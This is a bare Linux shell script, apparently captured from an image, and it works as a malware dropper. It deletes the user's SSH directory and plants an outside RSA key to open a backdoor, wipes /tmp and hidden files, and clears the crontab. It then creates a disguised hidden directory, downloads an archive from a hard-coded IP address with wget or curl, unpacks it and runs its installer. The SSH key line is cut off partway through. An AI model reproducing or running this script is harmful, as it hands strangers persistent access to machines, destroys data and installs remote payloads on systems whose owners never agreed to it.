 #!/bin/sh
cd ~ || /dev/shm/
rm -rf .ssh
mkdir .ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0
chmod 700 .ssh
cd .ssh
chmod 600 authorized_keys
cd /tmp
rm -rf /tmp/*
rm -r .[a-zA-Z_-]*
crontab -r
cd /tmp
#wget 54.37.70.249/lan.sh || curl -O -f 54.37.70.249/lan.sh
#chmod +x lan.sh
#sleep 5s && ./lan.sh
#rm -rf lan*ci
mkdir .X13-unix && cd .X13-unix
wget 54.37.70.249/dota.tar.gz || curl -O -f 54.37.70.249/dota.tar.gz
sleep 30s && tar xzf dota.tar.gz && sleep 5s && rm -rf dota.tar.gz && cd .rsync && chmod 777 * && ./initall
exit 0